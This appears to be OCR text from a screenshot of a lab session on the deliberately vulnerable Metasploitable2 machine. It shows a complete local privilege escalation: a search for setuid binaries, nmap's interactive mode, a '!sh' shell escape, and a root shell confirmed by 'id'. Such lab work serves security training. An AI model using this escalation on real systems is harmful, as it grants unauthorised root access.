 Metasploitable2 [Running]
msfadmin@metasploitable:~$
msfadmin@metasploitable:~$
msfadmin@metasploitable:~$
msfadmin@metasploitable:~$
msfadmin@metasploitable:~$
msfadmin@metasploitable:~$
msfadmin@metasploitable:~$ find / -perm -4000 -type f -name "*nmap*" 2>/dev/null
/usr/bin/nmap
msfadmin@metasploitable:~$
msfadmin@metasploitable:~$ /usr/bin/nmap --interactive
Starting Nmap V. 4.53 ( http://insecure.org )
Welcome to Interactive Mode -- press h <enter> for help
nmap> namp> !sh
Unknown command (namp>) -- press h <enter> for help
nmap> whoami
Unknown command (whoami) -- press h <enter> for help
nmap> !sh
sh-3.2# whoami
root
sh-3.2# id
uid=1000(msfadmin) gid=1000(msfadmin) euid=0(root) groups=4(adm),20(dialout),24(
cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),107(fuse),111(lpadmin)
,112(admin),119(sambashare),1000(msfadmin)
sh-3.2#
Left ⌘